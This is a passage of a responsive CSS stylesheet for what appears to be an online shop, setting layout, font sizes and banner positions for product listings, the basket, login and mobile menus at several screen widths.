	padding: 8px 0 10px 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li h2 {
	font-size: 19px;
	margin: 0 0 10px 0;
	padding: 0;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 58%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 10px 8px 10px;
}
.shortdis {
	float: left;
	line-height: 40px;
	font-size: 13px;
}
.busketlink li {
	list-style: none;
	text-align: left;
	float: left;
	margin: 0 0 0 5px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background: url(../images/arrow.gif) no-repeat right;
	padding: 0 20px 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:120px;overflow:hidden;}
.main_banner_right_top{height:120px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 41% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -5px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: -2% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10px;width: 27%;}
.main_banner_mid_bottom_left img{height:120px;}
.main_banner_mid_botr img{height:120px;}



.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}


.main_banner_special{display:none;}


}
@media (max-width: 768px) and (min-width: 641px) {
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}
.fourlinkarea {
	min-height: 95px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	font-size: 12px;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner1 {
	width: 26.4% !important;
	margin-right: 5px;
}
.banner2 {
	width: 48% !important;
	margin-right: 5px;
	float: left;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 20px 10px 20px 10px;
}
.price span {
	color: #ff0000;
	font-size: 17px;
	font-weight: normal;
}
.productsdetails .right h1 {
	font-size: 22px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}


/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:110px;overflow:hidden;}
.main_banner_right_top{height:110px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;line-height:18px;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:115%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:100%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 15% 12% 15%;padding: 2% 11%; font-size:85%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 9%;font-size:85%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:85%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 2% 8%;font-size:85%;}
.banner_button_pink{margin: -6% 8% 13%;padding: 2% 9%; font-size:85%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10.5px;width: 27%;}



.profiletbl .left{
	width:100%;
	}
.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}
.main_banner_special{display:none;}

a.regbtn {
	width: 35%;
	float:left;
	margin:25px 10% 0 0;
}

/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 14px;
	text-align: center;
	height: 46px;
}

/*CSS for order page */

.ordertitle{
	font-size:15px;
	line-height:40px;
	padding:0 0 0 20px;
	}

.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:15px 0 15px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}


}
@media (max-width: 680px) {

.menudisplay{
	display:none;
}

.qtywidth{
	width:40%;
}
.searcharea {
	float: right;
	width: 100%;
}
.logo img {
	width: 80%;
}
.callsearch {
	float: right;
	width: 64%;
	padding: 28px 0 0 0;
}
.fourlinkarea {
	min-height: 75px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner2 {
	width: 47% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 8px 6px 0 0;
}
.otherstest {
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 19px;
	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 31%;
	margin: 0 5px 0 5px;
}
.testimonialul li img {
	width: 9%;
}
.categorylist li {
	font-size: 13px;
	font-weight: normal;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 155px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -15px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
	min-height: 193px;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 24px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 18px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	margin: 10px auto 0 auto;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 70%;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 5px 10px 15px 10px;
}
.productpic {
	width: 100%;
	float: left;
	text-align: center;
}
.productshortdis {
	float: left;
	width: 100%;
	font-size: 11px;
}
.productlisting li h2 {
	font-size: 17px;
	margin: 0 0 5px 0;
	padding: 0;
}
.price span {
	color: #ff0000;
	font-size: 16px;
	font-weight: normal;
}
.price {
	color: #ff0000;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 5px;
}
.shortdis {
	float: left;
	line-height: 20px;
	font-size: 13px;
	margin-bottom: 15px;
}
.couponinput {
	width: 22%;
	padding: 6px 2px 6px 2px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	font-size: 11px;
	float: right;
	padding: 8px 5px 8px 5px;
}
.headtext3 {
	font-size: 20px;
}
.followus {
	width: 50%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}

.topnavarea{
	display:none;
	}

/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:80px;

	}


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:20px 0 20px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:100%;
	}


.myright{
	float:left;
	width:100%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:20px 0 0 0;
	float:left;

}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:90px;overflow:hidden;}
.main_banner_right_top{height:90px;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:85%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:85%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-4%;}
.main_banner_right_bot h2 {font-size:85%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 38% 15% 1% 15%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 38% 13% 1% 13%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}

/*CSS for profile change */


.profiletbl .left{
	width:100%;
	}

a.regbtn {
	width: 35%;
	margin:25px 10% 0 0;
}


/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}
.main_banner_special{display:none;}

.listtexttop {
	color: #FFF;
	font-size: 12px;
	text-align: center;
	height: 40px;
}

/*CSS for order page */

.greetingtext{
	font-size:13px;
	color:#8e8e8e;
	padding:10px 0 10px 0;
	}

.ordertitle{
	font-size:14px;
	line-height:40px;
	padding:0 0 0 15px;
	}
.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}

}

@media (max-width: 600px) {

.menudisplay{
	display:none;
}

.search {
	font-size: 11px;
	color: #707070;
	padding: 5px 5px 5px 10px;
	width: 45%;
	border: 0;
}
.productsdetails .left {
	width: 100%;
	text-align: center;
	position: relative;
	float: left;
	padding: 0 0 0 0;
}
.productsdetails .right {
	font-size: 13px;
	color: #3a3a3a;
	width: 100%;
	float: right;
	text-align: left;
	padding: 20px 0 0 0;
}
.relatedhead {
	height: 60px;
	line-height: normal;
	font-size: 18px;
}




.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:90px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}




}
 @media (max-width: 549px) {
.callsearch {
	float: right;
	width: 48%;
	padding: 28px 0 0 0;
}
}
 @media (max-width: 480px) {


.menudisplay{
	display:none;
}

.banner2 {
	width: 46% !important;
	margin-right: 5px;
	float: left;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 46%;
	margin: 0 5px 0 5px;
}
.testimonialul li:nth-child(3n) {
	display: none;
}
.testimonialul li img {
	width: 9%;
}
.otherstest {
	text-align: center;
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 3%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 2% 1%;
	width: 46%;
	height: 220px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -40px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.aboutusarea {
	display: none;
}
.catarea {
	width: 100%;
	padding: 10px 0 10px 0;
	border-bottom: #efefef 0 solid;
	text-align:center;
}
.aboutpadding {
	display: none;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 20px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 8%;
}
.socialarea {
	display: none;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top: 0;
	border-bottom: #dddddd 0px solid;
}
.creditarea {
	margin: 0 0 0 0;
}
.leftmenuarea {
	display: none;
}
.rightcontentarea {
	width: 96%;
	float: left;
	margin-left: 2%;
	margin-right: 2%;
	margin-top: 23px;
	font-size: 13px;
}
.share {
	display: none;
}
.headtext2 {
	font-size: 18px;
}
.forminput {
	width: 50%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: left;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
}
.buskettext2 {

}
.buskettext3 {
	color: #484848;
	font-size: 13px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 30px 0 0;
	line-height: 25px;
}
.buskettext4 {
	color: #484848;
	font-size: 14px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}
.buskettext5 {
	background: url(../images/linetwo.gif) repeat-x top;
	color: #ff0000;
	font-size: 13px;
	text-align: right;
	margin: 25px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}


.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{width:32.75%;height:100px;overflow:hidden;}
.main_banner_mid_top{width:66%;height:100px;overflow:hidden;}.main_banner_right_top{width:32.75%;height:100px;}
.main_banner_left_bottom{margin-left:.5%;}.main_banner_right_top{margin-left:0%;}
.main_banner_left_top{width:33%;height:96px;overflow:hidden;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:87%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:87%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-6%;}
.main_banner_right_bot h2 {font-size:87%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 1% 14%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 41% 13% 1% 7%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: 0% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}



.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:100px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}

.listdesign{
	color:#1d1d1d;
	font-size:12px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:12px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:12px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:12px;
	font-weight:bold;	
	}


}

 @media (max-width: 549px) {

.headtext3{
	font-size:16px;
}

.StepBox1{
	float:none;
}

StepBox{
	float:none !important;
	width:100%;
}
.menudisplay{
	display:none;
}
.logowidth {
	width: 75%;
}
.topcontainer {
	height: 150px;
}
.searchicon {
	display: block;
}
.mobileicon {
	display: block;
}


.fourlinkarea {
	min-height: 60px;
	border-bottom: #efefef 5px solid;
	padding: 15px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 20px;
	line-height: 20px;
}
.banner1 {
	width: 98% !important;
	margin-right: 0;
	margin-bottom: 5px;
}
.topmargin {
	margin: 14px;
14px 0 14px;
}
.banner2 {
	width: 98% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 5px 0;
}
.bannerlast {
	width: 100% !important;
	float: left !important;
}
.bannerlast img {
	width: 98%;
}
.testimonialul li {
	font-size: 12px;
	width: 85%;
	margin: 0 5px 0 15px;
	height: 130px;
}
.testimonialul li:nth-child(2n) {
	display: none;
}
.testimonialul li img {
	width: 7%;
}
.otherstest {
	display: none;
}
.testimonialarea {
	min-height: 50px;
	margin-top: 0;
	padding: 0 0 10px 0;
}
.testimonialarea h1 {
	font-size: 17px;
	line-height: 30px;
	margin-top: 20px;
	margin-bottom: 15px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 18%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 74%;
	height: 250px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -38px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 19px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 10%;
}
.comlogos {
	display: none;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 100%;
}
.headtext {
	font-size: 20px;
	color: #55a84c;
	line-height: 24px;
	float: left;
	width: 100%;
}
.rightcontentarea {
	margin-top: 15px;
	color: #151515;
	font-size: 12px;
}
.headarea {
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 45%;
	margin: 10px auto 0 auto;
}
.testimonials li img {
	display: none;
}
.forminput {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: none;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
	margin: 0 0 30px 30%;
	margin-bottom: 30px;
}
.headtext2 {
	font-size: 16px;
}
.productsdetails .right h1 {
	font-size: 20px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}

/* new top menu css */


.toparea {
	height: 58px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	display:block;
}

.topmenu, .topmenu2{
	display:none;
	}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 12%;
    text-align: center;

}

.fourlinkarea{
	display:none;
	}

.mobileicon{
	display:none;
	}

.searchicon{
	display:none;
	}

.logo {
	padding: 0 0 0 110px;
	float: left;
	margin-top:10px;
}

.callsearch {
	float: right;
	width: 97%;
	padding: 18px 10px 0 0;
}

.quarter-slider img{
	width:100%;
	}



/*CSS for login and password change */

.loginbox{
	width:98%;
	height:300px;
	margin:50px auto 0 auto;
	padding:1px 0 0 0;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:normal;
	margin-top:25px;

	}



.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:150%;text-align:right;padding:4% 0 0% 3%;margin-right:8%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:7%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:150%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 6%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;display:none;}
.main_banner_right_bot h2 {font-size:135%;text-align:left;padding:4% 8% 0% 16%;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 15% 13% 1% 23%;padding: 1% 8.5%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 23%;padding: 1% 18%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -11px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{}

.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


a.regbtn {
	width: 50%;
	margin:25px 10% 0 0;
}



/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:11px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:11px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:11px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:11px;
	font-weight:bold;	
	}



}
@media (max-width: 549px) {
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 5px 6px 5px 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 5px 0 0 0;
}
.margint8 {
	margin-top: 5px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 14%;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 77%;
	height: 230px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -30px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.busketularea {
	display: none;
}

/* new top menu css */

.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 9.9px;
	margin: 10px 5px 0 5px;
	line-height: 32px;
	display: inline-block;
	padding:15px 0 0 0;
}

.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:40%;
}

.logo img {
	width: 100%;
}


#thumbHomePage{
	width:157px;
}

.actualProduct{
	width:157px;
}


.actualProduct img{
	width:99%;
}


.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:125px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:50px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
